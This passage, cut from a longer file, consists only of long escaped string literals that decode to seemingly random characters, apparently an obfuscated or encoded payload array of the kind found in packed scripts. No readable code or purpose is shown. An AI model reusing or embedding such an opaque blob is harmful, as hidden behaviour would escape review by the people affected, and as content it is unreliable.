76\\x3e\\x33\\x67\\x66\\x77\\x21\\x52\\x39\\x3a\\x2a\\x69\\x69\\x25\\x24\\x56\\x74\\x26\\x5b\\x33\\x57\\x7a\\x7b\\x7a\\x29\\x4a\\x34\\x23\\x69\\x2a\\x37\\x42\\x34\\x7d\\x22\\x33\\x55\\x29\\x40\\x31\\x3f\\x69\\x2b\\x68\\x70\\x5d\\x5b\\x5f\\x77\\x60\\x35\\x78\\x72\\x2e\\x2c\\x6a\\x35\\x73\\x56\\x22\\x73\\x76\\x69\\x5a\\x2b\\x5e\\x4b\\x44\\x71\\x53\\x34\\x2f\\x7e\\x3a\\x67\\x36\\x4f\\x26\\x5b\\x25\\x6e\\x25\\x40\\x75\\x5f\\x7b\\x66\\x5f\\x55\\x5e\\x21\\x39\\x74\\x79\\x38\\x39\\x39\\x7a\\x2e\\x3a\\x4c\\x28\\x24\\x5d\\x73\\x4d\\x5f\\x33\\x7c\\x48\\x5a\\x58\\x7a\\x44\\x74\\x5b\\x32\\x78\\x3c\\x7a\\x31\\x36\\x21\\x63\\x7c\\x68\\x6a\\x2b\\x63\\x7a\\x44\\x26\\x5b\\x33\\x57\\x7a\\x7b\\x6d\\x44\\x24\\x3e\\x44\\x7d\\x65\\x57\\x41\\x2f\\x43\\x54\\x39\\x23\\x7b\\x7c\\x2b\\x3e\\x72\\x50\\x7a\\x7b\\x32\\x5b\\x6b\\x56\\x5a\\x76\\x3e\\x33\\x67\\x66\\x77\\x21\\x52\\x39\\x3a\\x2a\\x69\\x69\\x25\\x24\\x56\\x74\\x26\\x5b\\x3a\\x67\\x36\\x4f\\x26\\x5b\\x25\\x6e\\x25\\x40\\x75\\x5f\\x7b\\x66\\x7a\\x7d\\x5a\\x53\\x2c\\x77\\x3e\\x69\\x3a\\x38\\x22\\x49\\x77\\x6e\\x28\\x24\\x68\\x21\\x74\\x50\\x5a\\x2b\\x68\\x70\\x3c\\x6a\\x6d\\x74\\x54\\x36\\x51\\x48\\x5f\\x74\\x4a\\x2e\\x4f\\x66\\x3a\\x25\\x5f\\x67\\x67\\x63\\x2e\\x7e\\x41\\x7d\\x70\\x32\\x32\\x69\\x37\\x65\\x72\\x4b\\x44\\x71\\x53\\x34\\x2f\\x7e\\x3a\\x67\\x36\\x4f\\x26\\x5b\\x25\\x6e\\x25\\x40\\x75\\x5f\\x7b\\x66\\x7a\\x7d\\x5a\\x53\\x2c\\x77\\x3e\\x69\\x3a\\x38\\x22\\x49\\x77\\x6e\\x28\\x24\\x46\\x66\\x39\\x21\\x7b\\x43\\x72\\x2c\\x4f\\x7a\\x2e\\x3d\\x7a\\x54\\x66\\x79\\x76\\x33\\x3c\\x32\\x66\\x3b\\x63\\x45\\x6d\\x2b\\x7a\\x44\\x26\\x5b\\x33\\x57\\x7a\\x7b\\x7d\\x32\\x56\\x77\\x7b\\x53\\x37\\x2f\\x33\\x34\\x2f\\x7e\\x3a\\x67\\x36\\x4f\\x26\\x5b\\x25\\x6e\\x25\\x40\\x75\\x5f\\x7b\\x66\\x7a\\x7d\\x5a\\x53\\x2c\\x77\\x3e\\x69\\x3a\\x38\\x22\\x49\\x77\\x6e\\x28\\x24\\x46\\x66\\x39\\x21\\x7b\\x43\\x72\\x2c\\x4f\\x7a\\x2e\\x3d\\x7a\\x54\\x66\\x79\\x23\",\"\\u0033\\u0051\\u0042\\u007a\\u0043\\u0073\\u0047\\u006b\\u003a\\u002a\\u0065\\u0043\\u0049\\u003a\\u0021\\u0046\\u003f\\u003c\\u0056\\u0050\\u007a\\u007b\\u0032\\u005b\\u0052\\u0041\\u003f\\u0040\\u0031\\u006b\\u0026\\u0063\\u002a\\u0032\\u0063\\u0057\\u002a\\u005f\\u0040\\u0064\\u0033\\u0057\\u0050\\u0052\\u0070\\u003f\\u0069\\u002b\\u0046\\u0066\\u0058\\u0037\\u003e\\u0036\\u0035\\u006c\\u0073\\u0056\\u005a\\u0076\\u0069\\u0065\\u006b\\u003c\\u0029\\u003e\\u0068\\u0036\\u003c\\u0057\\u002e\\u007e\\u0033\\u0057\\u003d\\u003d\\u003a\\u0068\\u0042\\u003b\\u0048\\u0069\\u007c\\u0072\\u0042\\u0034\\u0068\\u0054\\u0078\\u0076\\u002e\\u003d\\u0042\\u0029\\u0047\\u0066\\u0035\\u0053\\u0074\\u0050\\u005a\\u002b\\u0068\\u0070\\u0023\\u0028\\u0041\\u0049\\u0043\\u006c\\u005f\\u002b\\u0065\\u002e\\u0068\\u007e\\u003b\\u0075\\u002e\\u0078\\u0022\\u0050\\u005a\\u002b\\u003a\\u0072\\u0046\\u002b\\u0065\\u0034\\u0026\\u003c\\u0032\\u0039\\u0055\\u0074\\u0026\\u005b\\u0033\\u0057\\u007a\\u007b\\u0056\\u005f\\u006a\\u0028\\u0041\\u0072\\u0039\\u0021\\u007b\\u0043\\u0041\\u005e\\u0076\\u0054\\u0070\\u0046\\u0053\\u0046\\u0023\\u0034\\u0071\\u006e\\u0036\\u0037\\u0043\\u0048\\u0071\\u002c\\u0037\\u002b\\u0078\\u0023\\u0033\\u003c\\u0072\\u0050\\u007a\\u007b\\u0032\\u005b\\u006b\\u0056\\u005a\\u0076\\u003e\\u0033\\u0067\\u0066\\u0077\\u0021\\u0052\\u0039\\u0029\\u0063\\u0059\\u0022\\u0036\\u0039\\u0028\\u0040\\u0064\\u003e\\u0072\\u0050\\u007a\\u007b\\u0032\\u005b\\u0058\\u0029\\u0070\\u0046\\u0062\\u0044\\u002f\\u0060\\u0029\\u0070\\u0075\\u0021\\u0051\\u0049\\u006e\\u006c\\u004e\\u006d\\u005e\\u0074\\u0026\\u005b\\u0033\\u0057\\u007a\\u007b\\u007c\\u0048\\u0031\\u003c\\u0076\\u006c\\u0069\\u0039\\u003a\\u002a\\u0059\\u0022\\u0035\\u0039\\u0028\\u0040\\u0064\\u003e\\u0072\\u0050\\u007a\\u007b\\u0032\\u005b\\u0052\\u0041\\u003f\\u0040\\u0031\\u006b\\u0026\\u0063\\u002a\\u0032\\u004c\\u005f\\u004b\\u0068\\u003e\\u002c\\u0034\\u0065\\u0042\\u007b\\u0032\\u005b\\u0041\\u007d\\u0051\\u003d\\u0054\\u003b\\u0042\\u003b\\u0076\\u0030\\u0065\\u0057\\u0062\\u0077\\u0058\\u003e\\u003b\\u0065\\u0042\\u007b\\u0030\\u0072\\u0025\\u007e\\u0051\\u0070\\u0044\\u0045\\u0052\\u0049\\u007b\\u006e\\u0048\\u002a\\u006f\\u0048\\u006d\\u0044\\u0022\\u003b\\u0079\\u006e\\u0078\\u0072\\u005a\\u002e\\u0039\\u007e\\u0056\\u007a\\u0042\\u007b\\u0032\\u005b\\u0033\\u0057\\u002e\\u003d\\u0028\\u006d\\u0047\\u0066\\u0066\\u0075\\u0036\\u0039\\u0029\\u0063\\u003a\\u006a\\u0057\\u0041\\u0025\\u0046\\u0024\\u002c\\u003d\\u003c\\u002e\\u0078\\u0022\\u0050\\u005a\\u002b\\u0076\\u0035\\u002e\\u007c\\u0035\\u007c\\u0057\\u0071\\u003c\\u007a\\u0037\\u007b\\u007d\\u0032\\u0056\\u0077\\u005a\\u0053\\u0074\\u0050\\u005a\\u002b\\u0068\\u0070\\u004c\\u0038\\u0079\\u002c\\u0042\\u0043\\u0070\\u0023\\u0030\\u0046\\u0036\\u0033\\u0064\\u0060\\u0029\\u0070\\u003f\\u0037\\u0033\\u007c\\u0036\\u006a\\u0031\\u0076\\u0068\\u004f\\u0032\\u005b\\u0050\\u003f\\u0051\\u004f\\u0032\\u005b\\u0065\\u0023\\u005a\\u0076\\u003f\\u0029\\u0047\\u0066\\u006e\\u0038\\u007c\\u0072\\u0044\\u0043\\u0049\\u0039\\u0034\\u003a\\u0074\\u0046\\u003a\\u0065\\u0022\\u003b\\u0068\\u005e\\u002a\\u002b\\u004c\\u004a\\u002f\\u007e\\u0033\\u0057\\u007a\\u007b\\u0024\\u0024\\u005a\\u0077\\u007b\\u0069\\u006c\\u0053\\u006f\\u0078\\u007a\\u0039\\u0079\\u0024\\u0030\\u0046\\u0029\\u005b\\u006d\\u002b\\u0053\\u003d\\u0065\\u003e\\u0072\\u0050\\u007a\\u007b\\u0054\\u0061\\u007d\\u0050\\u007a\\u007b\\u005a\\u0065\\u006b\\u003c\\u0029\\u003e\\u0045\\u002e\\u0028\\u007c\\u006e\\u006c\\u0051\\u0048\\u005a\\u0076\\u006e\\u005f\\u004b\\u0035\\u004b\\u0078\\u0022\\u0050\\u005a\\u002b\\u0075\\u0075\\u0061\\u007c\\u0079\\u0049\\u003f\\u0039\\u0033\\u0055\\u0079\\u0074\\u0048\\u004f\\u0048\\u003c\\u0032\\u0075\\u0054\\u0037\\u0052\\u0043\\u0079\\u0056\\u0046\\u0050\\u004c\\u0063\\u002e\\u007e\\u004c\\u0048\\u0028\\u0046\\u005b\\u0032\\u002f\\u004d\\u007b\\u0053\\u0062\\u0032\\u002f\\u0022\\u0061\\u0045\\u0034\\u0065\\u0042\\u007b\\u0032\\u005b\\u0029\\u0026\\u0034\\u0076\\u003e\\u0074\\u007c\\u0066\\u0059\\u006c\\u0036\\u0037\\u0070\\u0022\\u007c\\u005e\\u0048\\u0040\\u004c\\u0040\\u0044\\u0067\\u0025\\u0028\\u006c\\u0053\\u0074\\u0050\\u005a\\u002b\\u0068\\u0070\\u0076\\u0037\\u0079\\u002c\\u005a\\u0058\\u0058\\u007a\\u0037\\u007b\\u002a\\u007e\\u0047\\u006d\\u0068\\u0053\\u0074\\u0050\\u005a\\u002b\\u0068\\u0070\\u0039\\u0021\\u0033\\u007c\\u0030\\u002c\\u003f\\u0041\\u0024\\u0044\\u006b\\u0069\\u0037\\u0065\\u0033\\u0033\\u0044\\u0071\\u0053\\u0034\\u002f\\u007e\\u0033\\u0057\\u007a\\u007b\\u006a\\u006d\\u0077\\u003b\\u0045\\u0072\\u0065\\u0057\\u0048\\u003b\\u0040\\u0045\\u0034\\u0065\\u0042\\u007b\\u0030\\u0072\\u0025\\u007e\\u0051\\u0070\\u0044\\u0045\\u007e\\u002c\\u004c\\u005d\\u0034\\u003a\\u0045\\u0032\\u0060\\u0046\\u0047\\u0066\\u0034\\u0069\\u002a\\u0037\\u0034\\u0074\\u0056\\u0031\\u0059\\u0056\\u0040\\u007b\\u0052\\u0061\\u0069\\u002b\\u0068\\u0070\\u003e\\u006c\\u007b\\u002e\\u0052\\u0060\\u0023\\u0055\\u0059\\u0048\\u006b\\u0048\\u0050\\u003b\\u0034\\u0053\\u003c\\u003f\\u005d\\u007c\\u004c\\u0056\\u0046\\u0050\\u004c\\u0063\\u002e\\u007e\\u003c\\u0029\\u0063\\u0033\\u0039\\u006b\\u0070\\u0060\\u0029\\u0070\\u003e\\u0045\\u0050\\u0068\\u003e\\u002c\\u0034\\u0065\\u0042\\u007b\\u0032\\u005b\\u0033\\u0057\\u0042\\u0032\\u0066\\u0026\\u0065\\u0068\\u0047\\u0055\\u0070\\u0026\\u002a\\u002c\\u005a\\u0058\\u0058\\u007a\\u0037\\u007b\\u0052\\u003c\\u0072\\u0050\\u007a\\u007b\\u0032\\u005b\\u002c\\u0056\\u0028\\u0046\\u0076\\u0067\\u0031\\u003c\\u0029\\u003e\\u0065\\u0057\\u0078\\u0043\\u0046\\u0036\\u006d\\u0079\\u0078\\u0033\\u004b\\u0048\\u004a\\u002a\\u0051\\u0070\\u0022\\u0050\\u004d\\u0035\\u0048\\u0069\\u0022\\u0042\\u004b\\u0049\\u0037\\u007e\\u003a\\u0038\\u003b\\u0074\\u004c\\u0064\\u0026\\u003e\\u002e\\u0078\\u0022\\u0050\\u0057\\u0058\\u0074\\u0062\\u0056\\u002e\\u0052\\u0043\\u002a\\u0036\\u0059\\u0031\\u0068\\u004f\\u0056\\u007b\\u0065\\u0068\\u005a\\u0070\\u002c\\u0038\\u0026\\u0036\\u004b\\u0055\\u0049\\u0065\\u0075\\u0032\\u0022\\u005f\\u004d\\u003c\\u0070\\u0075\\u0025\\u0042\\u0023\\u0036\\u0065\\u0043\\u004e\\u006d\\u0034\\u0026\\u0069\\u003f\\u007d\\u0050\\u007a\\u007b\\u0079\\u002e\\u006c\\u0068\\u0059\\u003c\\u0028\\u002e\\u002f\\u0022\\u0042\\u0055\\u0037\\u003a\\u004f\\u0026\\u005e\\u004f\\u0063\\u0034\\u0025\\u004d\\u0039\\u0021\\u007b\\u0043\\u0076\\u0051\\u004a\\u0065\\u0042\\u007b\\u0032\\u005b\\u0076\\u0054\\u0070\\u0040\\u0024\\u002c\\u004b\\u0035\\u0074\\u003c\\u0057\\u007c\\u003f\\u0043\\u0064\\u0051\\u006b\\u0056\\u004a\\u0046\\u0035\\u0033\\u0078\\u0068\\u0032\\u0075\\u006a\\u002b\\u002c\\u0077\\u003e\\u0069\\u003a\\u0038\\u0022\\u0049\\u0077\\u006e\\u0068\\u0079\\u002c\\u0044\\u0074\\u0050\\u005a\\u002b\\u0068\\u0070\\u0022\\u0050\\u006d\\u0063\\u0071\\u006e\\u006d\\u0037\\u0063\\u007c\\u0067\\u0028\\u0073\\u007a\\u0060\\u004a\\u0069\\u0077\\u006a\\u0028\\u0039\\u0035\\u003e\\u0061\\u0070\\u007c\\u0073\\u004e\\u0049\\u0064\\u0074\\u0046\\u003b\\u0057\\u002e\\u0066\\u006f\\u003c\\u006d\\u0037\\u0034\\u0074\\u0046\\u005d\\u0050\\u0041\\u0068\\u0032\\u0045\\u0032\\u007e\\u002a\\u0051\\u0070\\u0022\\u0050\\u005a\\u002b\\u0068\\u0070\\u005a\\u006b\\u0051\\u0049\\u0029\\u007e\\u004b\\u0079\\u006b\\u0032\\u0043\\u0068\\u0033\\u002a\\u0030\\u006c\\u0076\\u002b\\u004c\\u0074\\u0030\\u002c\\u007b\\u0056\\u005a\\u0076\\u0077\\u0024\\u0065\\u0068\\u0037\\u0031\\u0038\\u0023\\u0025\\u0034\\u002f\\u007e\\u0033\\u0057\\u007a\\u007b\\u0032\\u005b\\u0033\\u0057\\u0023\\u004a\\u0079\\u0046\\u0040\\u0066\\u005e\\u0072\\u007c\\u006b\\u0066\\u004a\\u0029\\u006a\\u0049\\u0065\\u003c\\u0046\\u0067\\u006e\\u0070\\u0060\\u0068\\u0070\\u0069\\u0042\\u0055\\u0034\\u0076\\u0079\\u0031\\u006d\\u0061\\u0040\\u0030\\u004c\\u0067\\u0068\\u0068\\u0070\\u0024\\u0077\\u0070\\u0022\\u0066\\u0021\\u006b\\u0040\\u0070\\u0032\\u0054\\u0026\\u0073\\u0061\\u006f\\u003c\\u006e\\u0050\\u003b\\u0066\\u0029\\u0025\\u0054\\u0037\\u0076\\u0022\\u0022\\u006c\\u003e\\u0029\\u004f\\u0026\\u003d\\u0036\\u0050\\u004f\\u0075\\u0075\\u0050\\u0077\\u0052\\u0036\\u0069\\u0058\\u005e\\u0079\\u003f\\u0040\\u006e\\u005f\\u0033\\u002a\\u002a\\u0032\\u006f\\u002e\\u0041\\u003b\\u003b\\u0038\\u004e\\u0040\\u0066\\u0049\\u0041\\u0051\\u0025\\u0031\\u0022\\u0073\\u0037\\u002f\\u003c\\u0028\\u0076\\u006c\\u0050\\u0042\\u0042\\u007b\\u0032\\u005b\\u0033\\u0057\\u007a\\u007b\\u0032\\u005b\\u0033\\u0057\\u0052\\u0046\\u0060\\u0031\\u004f\\u0066\\u0041\\u0044\\u0072\\u006c\\u007b\\u002e\\u0052\\u0060\\u0023\\u0055\\u0079\\u0074\\u004b\\u007e\\u007c\\u002a\\u002c\\u0044\\u0074\\u0050\\u005a\\u002b\\u0068\\u0070\\u0022\\u0050\\u005a\\u002b\\u006d\\u0062\\u003c\\u006a\\u0069\\u0074\\u0033\\u0079\\u0057\\u0041\\u006a\\u0046\\u003e\\u005e\\u0054\\u0065\\u0056\\u0038\\u007c\\u0072\\u005b\\u006a\\u004c\\u005d\\u0075\\u0079\\u0042\\u0032\\u0079\\u0046\\u0025\\u0028\\u0074\\u0042\\u0067\\u0067\\u0067\\u0063\\u002e\\u007e\\u0033\\u0057\\u007a\\u007b\\u0032\\u005b\\u0033\\u0057\\u0023\\u004a\\u0064\\u002c\\u0077\\u003b\\u0078\\u0056\\u0046\\u0037\\u005b\\u0074\\u0044\\u005d\\u002a\\u003a\\u004f\\u0026\\u002a\\u005b\\u0034\\u002b\\u0067\\u002e\\u0068\\u005b\\u003a\\u0038\\u002b\\u0026\\u004a\\u002e\\u0042\\u003b\\u006b\\u003c\\u0068\\u0026\\u0032\\u0022\\u003f\\u0043\\u004e\\u006d\\u007a\\u007b\\u0072\\u0033\\u0079\\u0068\\u0041\\u0072\\u0068\\u0026\\u003f\\u0049\\u0031\\u006c\\u0046\\u007a\\u0060\\u0041\\u0074\\u0043\\u0057\\u0075\\u003a\\u0066\\u007e\\u007c\\u0026\\u0028\\u0030\\u0035\\u003f\\u0056\\u0039\\u002e\\u0079\\u007e\\u006e\\u0031\\u0050\\u0072\\u006f\\u0053\\u0024\\u002f\\u0054\\u0035\\u005e\\u0079\\u0029\\u0040\\u007a\\u002f\\u0045\\u0068\\u004d\\u0031\\u0029\\u0037\\u0033\\u007c\\u0063\\u0071\\u004b\\u0041\\u0041\\u003d\\u003c\\u002f\\u003c\\u0071\\u004d\\u0075\\u003f\\u0037\\u003f\\u0043\\u0066\\u0051\\u002b\\u003a\\u0028\\u004a\\u006b\\u002e\\u005f\\u0077\\u0041\\u0072\\u0044\\u0023\\u0031\\u0057\\u002e\\u007e\\u0033\\u0057\\u007a\\u007b\\u0032\\u005b\\u0033\\u0057\\u007a\\u007b\\u0032\\u005b\\u004b\\u0079\\u006b\\u0032\\u0043\\u0068\\u0033\\u002a\\u0075\\u0075\\u0054\\u006e\\u006a\\u0022\\u003a\\u005d\\u0076\\u0057\\u006f\\u0048\\u004f\\u0044\\u0060\\u003c\\u0021\\u004d\\u0026\\u0069\\u004c\\u002e\\u002c\\u0047\\u006e\\u0040\\u0049\\u0032\\u0054\\u0026\\u003e\\u002a\\u0051\\u006e\\u0025\\u0042\\u0056\\u0067\\u004c\\u005d\\u0066\\u007a\\u003e\\u004a\\u0026\\u005b\\u0033\\u0057\\u007a\\u007b\\u0032\\u005b\\u0033\\u0057\\u007a\\u007b\\u0066\\u0050\",\"\\u0032\\u005b\\u0033\\u0072\\u0030\\u004a\\u0026\\u005b\\u0033\\u0057\\u007a\\u007b\\u0032\\u005b\\u0033\\u0057\\u007a\\u007b\\u0032\\u005b\\u0033\\u0057\\u007a\\u007b\\u007a\\u005f\\u003d\\u003c\\u003e\\u0072\\u0028\\u002e\\u0044\\u0074\\u0047\\u005d\\u006f\\u0029\\u0028\\u004a\\u0069\\u0077\\u005b\\u0063\\u0057\\u0051\\u006e\\u0050\\u0052\\u004d\\u0070\\u003c\\u0071\\u005a\\u002b\\u005f\\u0067\\u0077\\u0060\\u0035\\u0024\\u0026\\u0045\\u0047\\u0033\\u002a\\u0046\\u0066\\u004a\\u0061\\u0057\\u002f\\u0066\\u007d\\u0049\\u0065\\u0074\\u0041\\u0067\\u004c\\u0050\\u004f\\u0031\\u0056\\u0069\\u0042\\u0062\\u0074\\u0032\\u0021\\u0050\\u0042\\u0050\\u0049\\u0028\\u004c\\u0050\\u004f\\u004a\\u006c\\u0075\\u006a\\u0041\\u0049\\u0043\\u006c\\u0049\\u0065\\u0065\\u002e\\u0059\\u003d\\u0036\\u0079\\u0068\\u0070\\u0071\\u0071\\u006c\\u0034\\u0071\\u0035\\u0057\\u0038\\u0041\\u004a\\u0064\\u005f\\u003d\\u003c\\u003e\\u0072\\u0067\\u0067\\u0067\\u0063\\u002e\\u007e\\u0033\\u0057\\u007a\\u007b\\u0032\\u005b\\u0033\\u0057\\u007a\\u007b\\u0032\\u005b\\u0076\\u0054\\u0062\\u003d\\u0037\\u0067\\u002e\\u0068\\u0051\\u0070\\u0022\\u0050\\u005a\\u002b\\u0068\\u0070\\u0022\\u0050\\u005a\\u002b\\u0068\\u0070\\u0022\\u0050\\u005a\\u002b\\u0068\\u0070\\u004d\\u005a\\u002b\\u005f\\u006e\\u0035\\u0055\\u007d\\u0038\\u007c\\u0039\\u005b\\u003e\\u0038\\u003b\\u0074\\u006c\\u0058\\u0070\\u006c\\u007e\\u0066\\u003b\\u0057\\u004c\\u0077\\u0079\\u003e\\u0051\\u0042\\u0021\\u0041\\u005f\\u005b\\u0034\\u002b\\u0025\\u0041\\u004b\\u007e\\u0037\\u0065\\u0039\\u0070\\u0030\\u0045\\u005a\\u0028\\u0039\\u003e\\u0042\\u0055\\u0030\\u0041\\u002f\\u006e\\u006f\\u0051\\u0028\\u0032\\u004a\\u0061\\u0061\\u0049\\u006f\\u0022\\u0041\\u0073\\u0033\\u007c\\u0044\\u0046\\u0057\\u0055\\u0060\\u0032\\u0057\\u0057\\u0029\\u0028\\u006f\\u0022\\u0023\\u0072\\u004c\\u002e\\u0037\\u0051\\u0056\\u006d\\u007e\\u0066\\u0068\\u0046\\u0026\\u0028\\u007c\\u0038\\u0071\\u0071\\u0061\\u0041\\u0056\\u0035\\u003a\\u0024\\u006b\\u0040\\u002b\\u0054\\u0050\\u003b\\u0050\\u0043\\u0064\\u002b\\u0029\\u002e\\u002b\\u006e\\u003a\\u0024\\u004c\\u0070\\u003e\\u0045\\u0071\\u003b\\u006b\\u003c\\u005b\\u0054\\u0070\\u0041\\u0032\\u0051\\u0029\\u004d\\u0052\\u0066\\u003e\\u005f\\u0063\\u0034\\u0072\\u002c\\u0043\\u0038\\u0024\\u007c\\u0045\\u0058\\u003c\\u0071\\u007e\\u0066\\u003c\\u0032\\u0022\\u003b\\u0079\\u006c\\u0031\\u0040\\u0021\\u0041\\u0037\\u0032\\u003d\\u0079\\u006c\\u0076\\u0070\\u0054\\u003a\\u002a\\u005b\\u0022\\u0038\\u0023\\u0066\\u0049\\u005f\\u0033\\u007d\\u0079\\u005b\\u0040\\u0037\\u0026\\u003a\\u002a\\u005b\\u0022\\u0057\\u0072\\u0040\\u0065\\u0050\\u0046\\u0050\\u007a\\u0070\\u0046\\u0050\\u0077\\u007b\\u0077\\u0074\\u003c\\u002a\\u0039\\u0024\\u007c\\u0037\\u0051\\u0075\\u0079\\u0065\\u006c\\u003e\\u0045\\u002c\\u003b\\u004d\\u0038\\u0067\\u0038\\u006d\\u002e\\u0041\\u0051\\u0037\\u0079\\u006d\\u0040\\u0047\\u006b\\u0045\\u0029\\u002a\\u003c\\u0065\\u0023\\u0063\\u007c\\u0041\\u0033\\u0035\\u0079\\u007d\\u004b\\u005d\\u002f\\u0021\\u0078\\u0028\\u0035\\u006e\\u0042\\u0061\\u007b\\u0025\\u003d\\u0057\\u0055\\u0050\\u0073\\u0038\\u0045\\u004c\\u0028\\u002b\\u0055\\u007e\\u0038\\u0030\\u0041\\u0052\\u0036\\u0063\\u003c\\u0052\\u0066\\u002e\\u0061\\u0041\\u003b\\u0056\\u0031\\u002b\\u002b\\u0022\\u0049\\u0068\\u005b\\u0034\\u002b\\u0025\\u0041\\u004b\\u007e\\u0044\\u006d\\u0052\\u0066\\u0075\\u0032\\u0072\\u0068\\u0021\\u0022\\u004e\\u0040\\u0063\\u007c\\u0029\\u0033\\u002f\\u0079\\u005a\\u0076\\u0078\\u0057\\u0044\\u0028\\u0021\\u0022\\u0065\\u0072\\u004c\\u002e\\u0023\\u005f\\u0042\\u007a\\u006c\\u004d\\u004c\\u005f\\u007d\\u003b\\u006c\\u0069\\u007e\\u0023\\u0061\\u007b\\u002a\\u005b\\u0051\\u0042\\u0034\\u0074\\u004e\\u0028\\u0042\\u007a\\u007e\\u0066\\u0064\\u0054\\u0026\\u0028\\u0042\\u003c\\u0055\\u007d\\u0063\\u007c\\u0030\\u003d\\u002b\\u0063\\u0054\\u0066\\u004c\\u006b\\u003a\\u002a\\u0059\\u0022\\u0024\\u0073\\u0022\\u0049\\u003c\\u0035\\u0066\\u007a\\u0029\\u0070\\u003e\\u0045\\u0048\\u003b\\u0024\\u0045\\u0029\\u0026\\u0070\\u0041\\u0034\\u006e\\u005a\\u006d\\u0044\\u0066\\u0036\\u002f\\u0041\\u003b\\u003b\\u0038\\u0051\\u0042\\u0038\\u007c\\u0061\\u0051\\u005f\\u006d\\u0069\\u0076\\u002e\\u0057\\u0069\\u0077\\u0041\\u0038\\u0034\\u002b\\u005e\\u0048\\u0030\\u003d\\u004f\\u002a\\u004c\\u0070\\u0045\\u0045\\u0039\\u0077\\u004f\\u0045\\u007e\\u0038\\u0073\\u007c\\u0075\\u0058\\u006f\\u0051\\u007d\\u004b\\u0046\\u0046\\u004e\\u006a\\u0059\\u0022\\u0068\\u0039\\u004a\\u0041\\u0058\\u004c\\u0046\\u007a\\u0028\\u0032\\u002b\\u0054\\u0063\\u0034\\u0060\\u002c\\u0031\\u0040\\u004c\\u002e\\u0032\\u0032\\u0077\\u0079\\u0050\\u0073\\u0032\\u0069\\u0039\\u0077\\u005b\\u0031\\u006f\\u0038\\u0070\\u0041\\u002e\\u005f\\u0068\\u0079\\u007d\\u004b\\u0072\\u005f\\u0046\\u002e\\u006c\\u0069\\u0077\\u0073\\u0070\\u0041\\u0050\\u0068\\u005f\\u006d\\u0058\\u0032\\u006f\\u0045\\u005b\\u0077\\u0024\\u0045\\u0029\\u0026\\u0070\\u0041\\u0056\\u0035\\u0035\\u0079\\u005b\\u0040\\u0034\\u0054\\u007b\\u0077\\u0062\\u007d\\u0033\\u0057\\u0061\\u007b\\u0025\\u003d\\u0047\\u006d\\u0033\\u0033\\u0038\\u0045\\u004c\\u0028\\u0061\\u007e\\u003a\\u0038\\u0030\\u0041\\u002e\\u005f\\u006f\\u0051\\u003b\\u0076\\u005f\\u006b\\u0029\\u0063\\u005f\\u002c\\u0051\\u0042\\u0033\\u007c\\u007d\\u003d\\u0076\\u0079\\u0022\\u0073\\u0038\\u0045\\u0048\\u003b\\u006b\\u003c\\u007e\\u0038\\u006e\\u007c\\u006b\\u005f\\u006f\\u0051\\u006c\\u0076\\u005a\\u005f\\u0021\\u0078\\u007c\\u003c\\u007a\\u0071\\u0072\\u0048\\u0023\\u005f\\u0051\\u007a\\u0055\\u004d\\u003e\\u0045\\u004d\\u003b\\u0069\\u0069\\u007e\\u0038\\u0073\\u007c\\u0026\\u006e\\u0044\\u006d\\u0052\\u0066\\u0031\\u005f\\u0029\\u0028\\u0048\\u0038\\u0079\\u0038\\u0033\\u007c\\u0057\\u003b\\u003c\\u006d\\u0052\\u0066\\u0058\\u0046\\u007d\\u003b\\u005d\\u0069\\u002b\\u002b\\u004b\\u0049\\u0041\\u0051\\u0054\\u0079\\u007d\\u004b\\u002e\\u0057\\u004d\\u003b\\u003b\\u0038\\u006c\\u0038\\u0073\\u007c\\u0068\\u005b\\u0077\\u0073\\u003f\\u0041\\u003a\\u004c\\u0030\\u0024\\u003e\\u004b\\u0037\\u002f\\u0026\\u0028\\u0046\\u007d\\u0065\\u0023\\u0050\\u0049\\u0039\\u005b\\u003a\\u0038\\u002c\\u0049\\u0046\\u0036\\u002f\\u0079\\u0034\\u0076\\u0040\\u0067\\u0074\\u007c\\u006f\\u0022\\u0043\\u0038\\u0061\\u007b\\u0021\\u003d\\u0053\\u0055\\u0022\\u0073\\u0056\\u0078\\u007b\\u0077\\u007c\\u0038\\u0077\\u0073\\u004e\\u0048\\u0071\\u007e\\u0066\\u007a\\u0044\\u0066\\u007b\\u0057\\u0072\\u0068\\u0021\\u0022\\u007e\\u0023\\u0029\\u002e\\u0061\\u0051\\u006a\\u0031\\u0051\\u003d\\u0037\\u0069\\u007b\\u0028\\u0053\\u007d\\u0062\\u0039\\u006d\\u002e\\u007c\\u0043\\u0021\\u0079\\u003b\\u003c\\u0038\\u0045\\u0039\\u0077\\u006a\\u002c\\u006d\\u0039\\u0050\\u0049\\u006f\\u0077\\u0050\\u0079\\u007d\\u004b\\u0034\\u0049\\u007b\\u0077\\u0057\\u0055\\u007e\\u0038\\u0039\\u002e\\u0021\\u003d\\u0038\\u0024\\u0022\\u0073\\u0038\\u0045\\u0069\\u0077\\u0057\\u0055\\u006d\\u0039\\u0034\\u0074\\u0038\\u0033\\u002f\\u0079\\u0051\\u003d\\u0037\\u002f\\u0026\\u0028\\u0067\\u0035\\u0025\\u0042\\u0053\\u0076\\u0030\\u003d\\u005a\\u006d\\u005b\\u0040\\u004c\\u005f\\u0072\\u0068\\u0048\\u002e\\u0043\\u0042\\u0061\\u007b\\u004b\\u0051\\u002f\\u0079\\u0071\\u003d\\u0064\\u0054\\u005b\\u006a\\u0059\\u0022\\u003b\\u0072\\u0022\\u0049\\u003c\\u0033\\u005f\\u006d\\u0033\\u0033\\u006d\\u0069\\u007b\\u0028\\u0074\\u0038\\u007e\\u0038\\u0039\\u002e\\u006f\\u0028\\u006f\\u0051\\u007c\\u0046\\u0075\\u0032\\u0037\\u002c\\u006a\\u0035\\u0065\\u0023\\u0038\\u007c\\u0037\\u0032\\u0050\\u0079\\u005b\\u0040\\u002a\\u0046\\u0026\\u0028\\u0039\\u0035\\u0032\\u002b\\u0059\\u0048\\u0025\\u003d\\u003e\\u0024\\u003d\\u0033\\u0067\\u0023\\u0026\\u0028\\u0058\\u0035\\u0036\\u0039\\u002c\\u0049\\u0073\\u0036\\u0065\\u0055\\u0058\\u0066\\u0062\\u0046\\u004b\\u0068\\u0021\\u0022\\u006c\\u0038\\u004d\\u0049\\u002f\\u0068\\u006f\\u0051\\u0073\\u0033\\u0037\\u0026\\u007b\\u0077\\u0078\\u0045\\u0035\\u0039\\u004a\\u0041\\u0033\\u0051\\u0033\\u0024\\u006e\\u0032\\u0072\\u002e\\u004c\\u0077\\u0045\\u0073\\u0057\\u0042\\u0042\\u007b\\u0032\\u005b\\u0033\\u0057\\u007a\\u007b\\u0032\\u005b\\u0033